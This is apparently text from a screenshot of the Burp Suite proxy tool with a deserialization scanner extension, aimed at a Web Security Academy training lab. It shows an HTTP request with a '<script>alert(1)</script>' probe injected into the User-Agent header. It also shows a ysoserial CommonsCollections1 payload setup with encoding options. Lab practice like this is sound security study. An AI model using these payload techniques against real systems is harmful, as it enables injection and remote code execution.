 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Deserialization Scanner
Java Serial Killer
Manual testing Exploiting Configurations
Host: 0aff00e703b3e939805b0dc200be00cd.web-security-academy.net Port: 443 Https
GET /my-account?id=wiener HTTP/2
Host: 0aff00e703b3e939805b0dc200be00cd.web-security-academy.net
Cookie: session=
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0<script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Referer: https://0aff00e703b3e939805b0dc200be00cd.web-security-academy.net/login
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 COMMAND
Compress using gzip
Compress using zlib
Encode using Base64
Add -->
Encode/Compress: Encode using URL-safe Base64
<-- Remove
Encode using ASCII hex
Encode using URL encoding
Attack